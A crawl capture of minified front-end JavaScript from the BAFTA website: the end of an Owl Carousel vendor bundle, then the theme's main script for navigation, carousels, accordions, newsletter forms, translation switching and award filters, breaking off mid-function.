s;!a&&this._pages.length?(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(o%s+s)%s].start,r)):t.proxy(this._overrides.to,this._core)(o,r)},t.fn.owlCarousel.Constructor.Plugins.Navigation=o}(window.Zepto||window.jQuery,window,document),function(t,o,r,a){"use strict";var s=function(e){this._core=e,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&"URLHash"===this._core.settings.startPosition&&t(o).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var o=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!o)return;this._hashes[o]=e.content}},this),"changed.owl.carousel":t.proxy(function(r){if(r.namespace&&"position"===r.property.name){var s=this._core.items(this._core.relative(this._core.current())),a=t.map(this._hashes,function(e,t){return e===s?t:null}).join();if(!a||o.location.hash.slice(1)===a)return;o.location.hash=a}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers),t(o).on("hashchange.owl.navigation",t.proxy(function(){var t=o.location.hash.substring(1),r=this._core.$stage.children(),e=this._hashes[t]&&r.index(this._hashes[t]);e!==a&&e!==this._core.current()&&this._core.to(this._core.relative(e),!1,!0)},this))};s.Defaults={URLhashListener:!1},s.prototype.destroy=function(){var e,r;for(e in t(o).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(r in Object.getOwnPropertyNames(this))"function"!=typeof this[r]&&(this[r]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=s}(window.Zepto||window.jQuery,window,document),function(t,o,r,s){function n(o,r){var n=!1,i=o.charAt(0).toUpperCase()+o.slice(1);return t.each((o+" "+a.join(i+" ")+i).split(" "),function(e,t){if(l[t]!==s)return n=!r||t,!1}),n}function e(e){return n(e,!0)}var l=t("<support>").get(0).style,a=["Webkit","Moz","O","ms"],d={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},i={csstransforms:function csstransforms(){return!!n("transform")},csstransforms3d:function csstransforms3d(){return!!n("perspective")},csstransitions:function csstransitions(){return!!n("transition")},cssanimations:function cssanimations(){return!!n("animation")}};i.csstransitions()&&(t.support.transition=new String(e("transition")),t.support.transition.end=d.transition.end[t.support.transition]),i.cssanimations()&&(t.support.animation=new String(e("animation")),t.support.animation.end=d.animation.end[t.support.animation]),i.csstransforms()&&(t.support.transform=new String(e("transform")),t.support.transform3d=i.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
//# sourceMappingURL=vendor.min.js.map


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.bafta.org/wp-content/themes/bafta/js/dist/main.min.js?ver=1766140257
body_size: 9978
content:
"use strict";function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var a=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=a){var r,s,l=[],i=!0,o=!1;try{for(a=a.call(e);!(i=(r=a.next()).done)&&(l.push(r.value),!(t&&l.length===t));i=!0);}catch(e){o=!0,s=e}finally{try{i||null==a["return"]||a["return"]()}finally{if(o)throw s}}return l}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?_arrayLikeToArray(e,t):void 0}}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,r=Array(t);a<t;a++)r[a]=e[a];return r}var gridSizes={sm:"550",md:"700",lg:"1000",xl:"1200",ws:"1400",xw:"1600",xxw:"1800",xxxw:"2000"},body=document.querySelector("body"),isMobile=!1,isTouchDevice=!!("ontouchstart"in window);/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(window.navigator.userAgent)&&(isMobile=!0);function setCookie(e,t,a){var r=new Date;r.setTime(r.getTime()+1e3*(60*(60*(24*a))));var s="expires="+r.toUTCString();document.cookie=e+"="+t+";"+s+";path=/"}function getCookie(e){for(var t,a=e+"=",r=document.cookie.split(";"),s=0;s<r.length;s++){for(t=r[s];" "===t.charAt(0);)t=t.substring(1);if(0===t.indexOf(a))return t.substring(a.length,t.length)}return""}var equalHeightShuffleItems=function(e){var t=document.querySelectorAll(e);if(t){var a=[];t.forEach(function(e){e.querySelector(".event__media")?a.push(e.querySelector(".tile__content__top").clientHeight+e.querySelector(".tile__content__bottom").clientHeight+e.querySelector(".event__media").clientHeight):a.push(e.querySelector(".tile__content").getBoundingClientRect().height)});var r=Math.max.apply(Math,a);t.forEach(function(e){e.style.height=r+"px"})}},linksInit=function(){var e=document.querySelectorAll("a:not(.noline):not(.line-added)");e.forEach(function(e){if(!e.closest(".noline")){var t=e.querySelector(".fa, .fa-solid, .fa-regular, .fa-light, .fa-brands");if(1>e.querySelector("img")){var a="<span class='linkline'>"+e.textContent+"</span>";if(e.innerHTML=a,e.classList.add("line-added"),t){t.classList.contains("fa--left")?e.querySelector(".linkline").before(t):e.querySelector(".linkline").after(t)}}}})};linksInit();var sharingLinksInit=function(){var e=document.querySelector(".shareiconslist");e&&e.addEventListener("click",function(t){t.preventDefault();var e=t.target.closest(".sharelink--popup");if(e){var a=e.getAttribute("href");window.open(a,"share-dialog","width=550,height=436")}})};sharingLinksInit();var accordionToggle=document.querySelectorAll(".accordion__toggle"),accordionInit=function(e){e&&e.forEach(function(e){return e.addEventListener("click",function(){e.closest(".accordion__item").classList.toggle("accordion__item--open");var t=e.getAttribute("aria-expanded");e.setAttribute("aria-expanded","false"===t),window.dispatchEvent(new Event("resize"))})})};accordionInit(accordionToggle);var featureAccordion=document.querySelectorAll(".accordion__toggleall"),featureAccordionInit=function(e){e&&e.forEach(function(e){var t=e.querySelectorAll(".toggleall");t.forEach(function(t){t.addEventListener("click",function(){var t=e.closest(".accordion");if(t){var a=t.querySelectorAll(".accordion__item");this.classList.contains("toggleall__expand")?a.forEach(function(e){return e.classList.add("accordion__item--open")}):a.forEach(function(e){return e.classList.remove("accordion__item--open")})}})})})};featureAccordionInit(featureAccordion);var lazyLoadInstance=new LazyLoad,socialLinksInit=function(){var e=document.querySelectorAll(".sociallink");e&&e.forEach(function(e){return e.addEventListener("click",function(t){t.preventDefault();var e=this.getAttribute("href"),a=550,r=550,s=+(screen.width/2-a/2),l=+(screen.height/2-r/2);window.open(e,"share-dialog","resizable=no, width="+a+", height="+r+", top="+l+", left="+s+"")})})};socialLinksInit();var fancyboxInit=function(){if(php_variables.fancyboxloaded){var e={Hash:!1,Thumbs:!1,idle:!1,autoFocus:!1,hideScrollbar:!1,Carousel:{Navigation:!1},Toolbar:{items:{infobar:{tpl:"<div class=\"fancybox__infobar\" tabindex=\"-1\"><div class=\"fancybox__infobarwrapper\"><span data-fancybox-current-index></span>/<span data-fancybox-count></span></div></div>"}},display:{left:["infobar"],middle:[],right:["prev","next","close"]}},caption:function(e,t){var a=t.triggerEl.closest(".component"),r=!1,s=!1;a&&(r=a.querySelector(".mediaimg__caption"),s=a.querySelector(".mediaimg__heading"));var l=r?r.textContent:"",i=s?s.textContent:"";return"<div class=\"mediaimg__textcontent\"><div class=\"mediaimg__heading text-sm font-bold\">".concat(i,"</div><div class=\"mediaimg__caption text-sm o-50\">").concat(l,"</div></div>")},on:{done:function done(e,t){var a=t.triggerEl.parentElement.querySelector(".mediaimg__credit"),r=a?a.textContent:"";r&&(t.contentEl.innerHTML+="<div class=\"mediaimg__credit text-xs\">".concat(r,"</div>"));var s=t.el.querySelector(".fancybox__content img");"image"===t.type&&s.setAttribute("alt",t.alt)},reveal:function reveal(){lazyLoadInstance.update(),Waypoint.refreshAll(),diableImageRightClickInit(),linksInit()}}};Fancybox.bind("[data-fancybox]",e)}};fancyboxInit();var formsInit=function(){var e=document.querySelectorAll(".gform_wrapper form");0<e.length&&jQuery(document).ready(function(){jQuery(document).on("gform_confirmation_loaded",function(){var e=document.querySelectorAll(".effect");effectsInit(e)})})};formsInit();var newsletterpopup=document.querySelector(".newsletterpopup"),subscribeResponse=document.getElementById("subscribe-response"),preferencesResponse=document.getElementById("preferences-response"),subscribeFormInit=function(){var e=document.querySelector(".newsletterpopup__close");if(newsletterpopup){window.addEventListener("keydown",function(e){var t=document.querySelector(".newsletterpopup");if("Escape"===e.key&&t.classList.contains("show")){t.classList.remove("show"),t.setAttribute("aria-hidden","true");var a=document.getElementById("mc-embedded-subscribe");a&&a.focus()}}),e.addEventListener("click",function(){location.reload()});var t=document.getElementById("mc-embedded-subscribe-form"),a=document.getElementById("mc-embedded-preference-form");t.addEventListener("submit",function(t){t.preventDefault(),subscribeSubmitForm()}),a.addEventListener("submit",function(t){t.preventDefault(),preferenceFormSubmit()})}};subscribeFormInit();var subscribeSubmitForm=function(){var e=$("#mc-embedded-subscribe-form"),t=document.getElementById("mc-embedded-subscribe");t.textContent="Sending...",$.ajax({type:"POST",url:e.attr("action"),data:e.serialize(),cache:!1,dataType:"json",contentType:"application/json; charset=utf-8",error:function error(){alert("Could not connect to the registration server. Please try again later.")},success:function success(a){if(t.textContent="Subscribe","success"===a.result){var r=e.find("input[type='email']").val();subscribeShowPopup(r),subscribeResponse.innerHTML=""}else subscribeResponse.innerHTML="<p>"+a.msg+"</p>"}})},preferenceFormSubmit=function(){var e=$("#mc-embedded-preference-form"),t=document.getElementById("mc-embedded-update-preferences");t.textContent="Updating...",$.ajax({type:"POST",url:e.attr("action"),data:e.serialize(),cache:!1,dataType:"json",contentType:"application/json; charset=utf-8",error:function error(){alert("Could not connect to the registration server. Please try again later.")},success:function success(e){t.textContent="Update Preferences",preferencesResponse.innerHTML="success"===e.result?"<p>"+e.msg+"</p>":"<p>"+e.msg+"</p>"}})},subscribeShowPopup=function(e){var t=document.querySelector(".newsletterpopup");t.classList.add("show"),t.setAttribute("aria-hidden","false");var a=$("#mc-embedded-preference-form");a.find("input[type='email']").val(e)},languageSwitcher=document.getElementById("language__switcher"),translationsSetSwitcher=function(){var e=Weglot.options.languages.map(function(e){return e.language_to}),t=Weglot.getLanguageName(e[0]),a=document.querySelectorAll(".languagebanner__langname");a.forEach(function(e){e.textContent=t});var r=document.querySelector(".languagebanner__toggle");r.addEventListener("click",function(){r.dataset.lang&&Weglot.switchTo(r.dataset.lang)}),Weglot.on("languageChanged",function(t){var a="";a=Weglot.options.language_from===t?e[0]:Weglot.options.language_from;var s=Weglot.getLanguageName(a),l=document.querySelectorAll(".languagebanner__langname");l.forEach(function(e){e.textContent=s}),r.dataset.lang=a})},translationsInit=function(){Weglot&&Weglot.on("initialized",translationsSetSwitcher)};languageSwitcher&&translationsInit();var diableImageRightClickInit=function(){var e=document.querySelectorAll("img");e&&e.forEach(function(e){e.setAttribute("oncontextmenu","return false"),e.setAttribute("ondragstart","return false")})};diableImageRightClickInit();var effects=document.querySelectorAll(".effect"),effectsInit=function(e){e&&e.forEach(function(e){new Waypoint({element:e,handler:function handler(t){"down"===t?e.classList.add("effect--ready"):e.classList.remove("effect--ready")},offset:"95%"})})};effectsInit(effects);var gridCarousels=document.querySelectorAll(".row--carousel .owl-carousel"),gridCarouselInit=function(e){0>=e.length||e.forEach(function(e){var t=e.querySelectorAll(".col");if(t&&!(0>=t.length)){var a=carouselResponsiveArray(e),r=!!e.dataset.autoplay&&e.dataset.autoplay,s=e.dataset.autoplayTimeout?e.dataset.autoplayTimeout:5e3,l=!!e.dataset.loop&&e.dataset.loop,i=!!e.dataset.nav&&e.dataset.nav,o=!!e.dataset.dots&&e.dataset.dots,n=!(e.dataset.autoHeight&&"disable"===e.dataset.autoHeight),c=!0,d=0;$(e).owlCarousel({autoplay:r,autoplayTimeout:s,loop:l,nav:i,dots:o,items:1,navText:["<span class='visuallyhidden'>Previous Items</span><i class='fa-light fa-arrow-left' aria-hidden='true'></i>","<span class='visuallyhidden'>Next Items</span><i class='fa-light fa-arrow-right' aria-hidden='true'></i>"],responsive:a,startPosition:t.length,autoHeight:n,itemElement:"LI",stageElement:"UL",onInitialized:function onInitialized(e){var t=e.target,a=this.$element;if(d++,e.target.querySelector(".owl-stage").setAttribute("id","owl-stage-"+d),i){var r=e.target.querySelector(".owl-next"),s=e.target.querySelector(".owl-prev");r.setAttribute("aria-label","Next Slide"),r.setAttribute("aria-controls","owl-stage-"+d),s.setAttribute("aria-label","Previous Slide"),s.setAttribute("aria-controls","owl-stage-"+d)}if(o){var l=e.target.querySelectorAll(".owl-dot"),n=0;l.forEach(function(e){++n,e.setAttribute("aria-label","Show slide "+n),e.setAttribute("aria-controls","owl-stage-"+d),e.classList.contains("active")&&e.setAttribute("aria-current",!0)})}c&&i&&(this.$element.children(".owl-stage-outer").prepend(this.$element.children(".owl-nav")),c=!1);var u=e.target.querySelectorAll(".owl-item");u.forEach(function(e,t){e.dataset.index=t});var _=e.target.querySelectorAll(".owl-item.active").length-1;window.addEventListener("keydown",function(e){if("Tab"===e.key&&(e.target===t||t.contains(e.target))){var r=e.target.closest(".owl-item");r.dataset.index>=_-1&&a.trigger("to.owl.carousel",[r.dataset.index,100])}}),Waypoint.refreshAll()},onTranslate:function onTranslate(){lazyLoadInstance.update()},onChanged:function onChanged(e){if(o){var t=e.target.querySelectorAll(".owl-dot");t.forEach(function(e){e.setAttribute("aria-current",!1),e.classList.contains("active")&&e.setAttribute("aria-current",!0)})}}});var u=setInterval(function(){1<$(e).height()&&clearInterval(u),$(e).trigger("refresh.owl.carousel",[100])},300);$(e).on("resized.owl.carousel",function(){setTimeout(function(){Waypoint.refreshAll()},500)})}})};gridCarouselInit(gridCarousels);function carouselResponsiveArray(e){var t={},a=e.querySelectorAll(".col"),r=a[0].classList;return r.forEach(function(e){if(-1!==e.indexOf("col-")){var a=e,r=0,s=4;a=e.replace("col-","");var l=a.split("-")[0];isNaN(l)?(a=a.replace(l+"-",""),r=gridSizes[l]):r=0;var i=a.split("-");s=i[1]?i[1]/i[0]:1,t[r]={items:s}}}),t}var spacesCarousels=document.querySelectorAll(".space-gallery"),spacesCarouselsInit=function(){0>=spacesCarousels.length||spacesCarousels.forEach(function(e){var t=e.querySelectorAll(".space-gallery__item");t&&($(e).owlCarousel({autoplay:!1,loop:!0,nav:!1,dots:!0,items:1,autoHeight:!1,itemElement:"LI",stageElement:"UL",onInitialized:function onInitialized(){lazyLoadInstance.update(),Waypoint.refreshAll()}}),$(e).on("resized.owl.carousel",function(){setTimeout(function(){Waypoint.refreshAll()},500)}))})};spacesCarouselsInit(spacesCarousels);var featuredCarousel=document.querySelector(".featuredposts__slides .owl-carousel"),autoplayTimeout=8e3,featuredSetAriaLabel=function(e){var t=!1;e.target.querySelector(".owl-item.active .slide").dataset.type&&(t=e.target.querySelector(".owl-item.active .slide").dataset.type);var a=e.target.querySelector(".owl-next"),r=e.target.querySelector(".owl-prev");a.setAttribute("aria-label","Next "+t),r.setAttribute("aria-label","Previous "+t)},featuredStartProgressBar=function(){var e=document.querySelector(".featuredposts__progress");e&&(e.style.width="100%",e.style.transition="width "+autoplayTimeout+"ms")},featuredResetProgressBar=function(){var e=document.querySelector(".featuredposts__progress");e&&(e.style.width=0,e.style.transition="width 0s")},featuredCarouselInit=function(e){if(e&&!(0>=e.length)){var t=e.querySelectorAll(".slide");if(t){var a=!0,r=!0;$(e).owlCarousel({autoplay:!0,autoplayTimeout:autoplayTimeout,autoplayHoverPause:!0,animateOut:"fadeOut",animateIn:"fadeIn",loop:!0,nav:!0,navText:["<span class='visuallyhidden'>Previous Items</span><i class='fa-light fa-arrow-left' aria-hidden='true'></i>","<span class='visuallyhidden'>Next Items</span><i class='fa-light fa-arrow-right' aria-hidden='true'></i>"],dots:!1,items:1,startPosition:t.length,autoHeight:!1,slideTransition:"cubic-bezier(.25,.75,.5,.85)",smartSpeed:600,lazyLoad:!0,itemElement:"LI",stageElement:"UL",onInitialized:function onInitialized(e){window.addEventListener("keydown",function(e){"Tab"===e.key&&a&&($(".owl-carousel").trigger("stop.owl.autoplay"),featuredResetProgressBar(),a=!1)}),featuredStartProgressBar(),r&&(this.$element.children(".owl-stage-outer").prepend(this.$element.children(".owl-nav")),r=!1),featuredSetAriaLabel(e)},onTranslate:function onTranslate(e){featuredSetAriaLabel(e),featuredResetProgressBar();var t=e.target.querySelectorAll(".owl-prev, .owl-next");t.forEach(function(e){e.classList.add("disabled")}),lazyLoadInstance.update()},onTranslated:function onTranslated(e){featuredSetAriaLabel(e),featuredStartProgressBar();var t=e.target.querySelectorAll(".owl-prev, .owl-next");t.forEach(function(e){e.classList.remove("disabled")})}}),$(e).on("resized.owl.carousel",function(){setTimeout(function(){Waypoint.refreshAll()},500)})}}};featuredCarouselInit(featuredCarousel);var default_animation_speed=1.5,elClass="marquee",innerClass="marquee__wrap",partnerMarquee=document.querySelector(".partners__marquee"),marquee__reset=function(e){var t=e.querySelectorAll("."+innerClass),a=window.innerWidth,r=1*a/2;if(t[0].offsetWidth<r){for(var s=e.dataset.count?e.dataset.count:1,l="",i=t[0].querySelectorAll(".marquee__tile"),o=0;o<s;o++)l+="<div class=\"marquee__tile\">"+i[o].innerHTML+"</div>";for(var n=i.length,c=i[0].offsetWidth*n,d=Math.ceil((r-t[0].offsetWidth)/c),u=0;u<d;u++)t[0].innerHTML+=l,t[1].innerHTML+=l,t[2].innerHTML+=l}},marquee__resize=function(e){marquee__reset(e);var t=default_animation_speed;t=e.dataset.speed?e.dataset.speed:default_animation_speed;var a=e.querySelectorAll("."+innerClass),r=a[0].offsetWidth,s=.01*t,l=r/s;a.forEach(function(e,t){e.style.animationDuration=l+"ms",e.style.animationDelay=(0-l/3)*(t+1)+"ms"})},partnersMarqueeInit=function(){if(partnerMarquee){window.addEventListener("resize",function(){marquee__resize(partnerMarquee)});var e=window.innerWidth,t=partnerMarquee.querySelectorAll(".marquee__tile"),a=t.length,r=t[0].offsetWidth*a;partnerMarquee.innerHTML="<div class='"+innerClass+"'>"+partnerMarquee.innerHTML+"</div>";var s=partnerMarquee.querySelector(".marquee__wrap").cloneNode(!0),l=partnerMarquee.querySelector(".marquee__wrap").cloneNode(!0);s.ariaHidden="true",l.ariaHidden="true",partnerMarquee.appendChild(s),partnerMarquee.appendChild(l),marquee__resize(partnerMarquee),partnerMarquee.classList.add(elClass+"--loaded")}};window.addEventListener("load",partnersMarqueeInit);var mobnav=document.querySelector(".mobnav"),siteHeaderBd=document.querySelector(".siteheader__bd"),mobnavToggle=document.querySelector(".mobnav-toggle"),mobnavOpenclass="mobnavopen",mobnavSetHeight=function(){var e=window.innerHeight-siteHeaderBd.getBoundingClientRect().height;mobnav.style.height="".concat(e,"px")},mobnavInit=function(){(mobnavToggle||mobnav)&&(mobnavToggle.addEventListener("click",function(t){t.preventDefault();if(!body.classList.contains(mobnavOpenclass)){mobnavSetHeight(),body.classList.add(mobnavOpenclass);var e=mobnav.querySelectorAll("a");e&&e[0]&&e[0].focus(),mobnavToggle.setAttribute("aria-expanded",!0)}else mobnav.style.height=0,body.classList.remove(mobnavOpenclass),mobnavToggle.focus(),mobnavToggle.setAttribute("aria-expanded",!1)}),window.addEventListener("keydown",function(e){"Escape"===e.key&&body.classList.contains(mobnavOpenclass)&&(mobnav.style.height=0,body.classList.remove(mobnavOpenclass),mobnavToggle.focus(),mobnavToggle.setAttribute("aria-expanded",!1))}))};mobnavInit();var mobnavResize=function(){body.classList.contains(mobnavOpenclass)&&mobnavSetHeight()};window.addEventListener("resize",function(){mobnavResize()},!0);var mobnavLinks=document.querySelectorAll(".mobnav .sitenav__item--hasdropdown .sitenav__item__dropdowntoggle"),mobnavlinksInit=function(){if(mobnavLinks){mobnavLinks.forEach(function(t){t.addEventListener("click",function(a){a.preventDefault();var e=a.target.closest(".sitenav__item");e.classList.toggle("sitenav__item--open");var r=t.getAttribute("aria-expanded");r="true"===r?"false":"true",t.setAttribute("aria-expanded",r)})})}};mobnavlinksInit();var topnavToggles=document.querySelectorAll(".topnav__item--hasdropdown .topnav__toggle");function topnav__init(){topnavToggles&&topnavToggles.forEach(function(e){e.addEventListener("click",function(){var t=e.getAttribute("aria-expanded");"false"===t?(e.setAttribute("aria-expanded","true"),e.classList.add("active")):(e.setAttribute("aria-expanded","false"),e.classList.remove("active"))});var t=e.nextElementSibling;t&&t.classList.contains("topnav__item__dropdown")&&t.addEventListener("keydown",function(a){"Escape"===a.key&&t.contains(document.activeElement)&&(e.setAttribute("aria-expanded","false"),e.classList.remove("active"),e.focus());var r=t.getElementsByTagName("a");a.shiftKey&&"Tab"===a.key?r[0]===document.activeElement&&(e.setAttribute("aria-expanded","false"),e.classList.remove("active")):"Tab"===a.key&&r[r.length-1]===document.activeElement&&(e.setAttribute("aria-expanded","false"),e.classList.remove("active"))})})}topnav__init();var siteheader=document.querySelector(".siteheader"),sitenav=document.querySelector(".sitenav--desktop"),sitenavitems=sitenav.querySelectorAll("li[data-dropdownsection]"),sitenavdropdown=document.querySelector(".sitenav__dropdown"),sitenavdropdownsections=document.querySelectorAll(".dropdownsection"),overclass="sitenav__item--over",navopenbodyclass="sitenavopen",activesectionclass="dropdownsection--active",navopen=!1,currentli=!1,dropdownclosetimer=!1,currentTopLevelItem=!1,nextTabItem=!1;isMobile||sitenav__init();function sitenav__init(){isTouchDevice?sitenavitems.forEach(function(t){t.addEventListener("click",function(a){a.preventDefault(),this.classList.contains(overclass)?sitenav__out():(navopen=!1,sitenavitem__over(t))})}):(sitenavitems.forEach(function(e,t){e.addEventListener("mouseover",function(){sitenavitem__over(e)}),e.addEventListener("mouseout",function(){sitenav__out()}),e.addEventListener("focusin",function(){currentTopLevelItem=e,currentTopLevelItem.querySelector(".sitenav__link").setAttribute("aria-expanded",!0),nextTabItem=t===sitenavitems.length-1?document.querySelector(".search-toggle"):currentTopLevelItem.nextElementSibling.querySelector(".sitenav__link"),sitenavitem__over(e)}),e.addEventListener("keydown",function(t){var a=sitenavdropdown.querySelector(".dropdownsection--"+e.dataset.dropdownsection),r=a.getElementsByTagName("a"),s=r[0];"Tab"!==t.key||t.shiftKey||(t.preventDefault(),s&&s.focus())})}),sitenavdropdownsections.forEach(function(e){e.addEventListener("keydown",function(t){var a=e.getElementsByTagName("a");t.shiftKey&&"Tab"===t.key?a[0]===document.activeElement&&(t.preventDefault(),currentTopLevelItem.querySelector(".sitenav__link").focus()):"Tab"===t.key&&a[a.length-1]===document.activeElement&&(t.preventDefault(),sitenav__out(),nextTabItem&&nextTabItem.focus())})}),sitenavdropdown.addEventListener("mouseover",function(){dropdownsection__over()}),sitenavdropdown.addEventListener("mouseout",function(){sitenav__out()}),sitenavdropdown.addEventListener("keydown",function(e){"Escape"===e.key&&(sitenavdropdown.contains(document.activeElement)||currentTopLevelItem.contains(document.activeElement))&&(sitenav__out(),nextTabItem&&nextTabItem.focus())}))}function sitenavitem__over(e){dropdownsection__open(e)}function dropdownsection__open(e){var t=sitenavdropdown.querySelector(".dropdownsection--"+e.dataset.dropdownsection),a=t.offsetHeight,r=t.querySelectorAll("a"),s=r[0];sitenavdropdown.style.visibility="visible",sitenavdropdown.style.height=a+"px",navopen=!0,dropdownclosetimer&&window.clearTimeout(dropdownclosetimer),document.querySelector("."+overclass)&&document.querySelector("."+overclass).classList.remove(overclass);var l=document.querySelector(".siteheader__search");l.classList.contains("siteheader__search--open")&&(l.classList.remove("siteheader__search--open"),body.removeEventListener("mouseup",clickedOusideSearch,!1)),e.classList.add(overclass),document.querySelector("body").classList.add(navopenbodyclass),document.querySelector("."+activesectionclass)&&document.querySelector("."+activesectionclass).classList.remove(activesectionclass),t.classList.add(activesectionclass)}function dropdownsection__over(){navopen=!0,dropdownclosetimer&&window.clearTimeout(dropdownclosetimer),document.querySelector("body").classList.add(navopenbodyclass)}function sitenav__out(){navopen=!1,sitenavitems.forEach(function(e){var t=e.querySelector(".sitenav__link");t!==document.activeElement&&t.setAttribute("aria-expanded",!1)}),dropdownclosetimer=window.setTimeout(sitenav__close,250)}function sitenav__close(){navopen||(document.querySelector("."+activesectionclass)&&document.querySelector("."+activesectionclass).classList.remove(activesectionclass),document.querySelector("body").classList.remove(navopenbodyclass),document.querySelector("."+overclass)&&document.querySelector("."+overclass).classList.remove(overclass),sitenavdropdown.style.height=0,sitenavdropdown.style.visibility="hidden")}var subnav=document.querySelector(".subnav"),subnavInit=function(){if(subnav){var e=subnav.querySelector(".subnav__toggle");e.addEventListener("click",function(t){t.preventDefault(),subnav.classList.toggle("subnav--open")})}};subnavInit();var awardsSearchBtn=document.querySelector(".filters__search__trigger"),awardsSearch=document.querySelector(".filters__search"),awardsSearchform=document.querySelector(".awardssearchform"),awardsSearchInit=function(){awardsSearchBtn&&awardsSearchBtn.addEventListener("click",function(t){if(t.preventDefault(),awardsSearch.classList.toggle("filters__search--open"),!awardsSearch.classList.contains("filters__search--open")){var e=awardsSearch.nextElementSibling;e&&e.classList.contains("searchform__warning")&&e.remove()}})};awardsSearchInit();var awardsYearsToggle=document.querySelector(".filters__years__toggle"),awardsYears=document.querySelector(".filters__years"),awardsYearsDropdown=document.querySelector(".filters__years__dropdown"),awardsFilterInit=function(){if(awardsYearsToggle&&awardsYears){var t=!1;window.addEventListener("keydown",function(e){"Escape"===e.key&&awardsYears.classList.contains("open")&&(awardsYears.classList.remove("open"),awardsYearsToggle.setAttribute("aria-expanded",!1),t&&t.focus())}),awardsYearsToggle.addEventListener("click",function(a){a.preventDefault(),t=this,awardsYears.classList.toggle("open");var e=awardsYearsToggle.getAttribute("aria-expanded");e="true"===e?"false":"true",awardsYearsToggle.setAttribute("aria-expanded",e)})}};awardsFilterInit();var searchMobileToggle=document.querySelector(".filters__mobile__toggle"),searchFilter=document.querySelector(".filters--search"),searchFilterInit=function(){if(searchMobileToggle&&searchFilter){var t=!1;window.addEventListener("keydown",function(e){"Escape"===e.key&&searchFilter.classList.contains("open")&&(searchFilter.classList.remove("open"),searchMobileToggle.setAttribute("aria-expanded",!1),t&&t.focus())}),searchMobileToggle.addEventListener("click",function(a){a.preventDefault(),t=this,searchFilter.classList.toggle("open");var e=searchMobileToggle.getAttribute("aria-expanded");e="true"===e?"false":"true",searchMobileToggle.setAttribute("aria-expanded",e)})}};searchFilterInit();var filters=document.querySelector(".filters"),filtersToggle=document.querySelector(".filters__dropdownbtn"),filtersDropdown=document.querySelector(".filters__dropdown"),filtersForm=document.querySelector(".filters__form"),selectedOptionCounter=document.querySelector(".filters__activecount"),filterPageURL=filters?filters.dataset.filterPageUrl:"",currentPageUrl=window.location.href.split("?")[0],filtersInitialLoad=!0,filterGetFormData=function(){var e={},t=0;return filter_settings.filters.forEach(function(a){var r=document.querySelectorAll("input[name='"+a.name+"']:checked");0<r.length&&(e[a.name]=_toConsumableArray(r).map(function(e){return e.value}),t+=r.length)}),selectedOptionCounter&&(selectedOptionCounter.dataset.count=t,selectedOptionCounter.innerHTML=0<t?"<span class=\"activecount__text o-50\">".concat(t," SELECTED</span>"):""),e},filterUpdateURL=function(e){for(var t="",a=function(){var e=_slicedToArray(s[r],2),a=e[0],l=e[1];if(0<l.length){t+=""===t?"?":"&";var i=Object.keys(l).map(function(e){return l[e]}).join(",");t=t+"filter_"+a+"="+i}},r=0,s=Object.entries(e);r<s.length;r++)a();var l=new URL(window.location),i=l.searchParams.get("pagenum");i&&""===t&&""===t&&(t+="?",t=t+"pagenum="+i);var o=l.searchParams.get("s");o&&(t+=""===t?"?":"&",t=t+"s="+o);var n=window.location.href.split("?")[0],c=filterPageURL+t;n!==filterPageURL&&(window.location.href=c),n===filterPageURL&&history.pushState&&window.history.pushState({path:c},"",c),n=c},filterAddingActiveTags=function(e){var t=!1,a=document.querySelectorAll(".filters__fieldset");a.forEach(function(e){e.classList.remove("filters__fieldset--active")});var r=document.querySelectorAll(".filters__fieldset__field");return r.forEach(function(e){e.classList.remove("filters__fieldset__field--active")}),document.querySelector(".filters__tags")&&(document.querySelector(".filters__tags").classList.remove("filters__tags--active"),document.querySelector(".filters__activetags__tags").innerHTML=""),Object.keys(e).forEach(function(a){var r=e[a];document.querySelector(".filters__fieldset[data-value='"+a+"']").classList.remove("filters__fieldset--active"),0<r.length&&r.forEach(function(e){var r=document.querySelector("input[name='"+a+"'][value='"+e+"']").closest(".filters__fieldset__field");if(r.classList.add("filters__fieldset__field--active"),"in-memoriam-year"===a&&(document.querySelector(".filters__yeartoggle").text=e),document.querySelector(".filters__tags")){document.querySelector(".filters__tags").classList.add("filters__tags--active");var s=r.querySelector(".filters__fieldset__field__label").innerHTML;document.querySelector(".filters__activetags__tags").innerHTML+="<button aria-label=\"remove ".concat(s,"\" class=\"filters__tag noline\" data-name=\"").concat(a,"\" 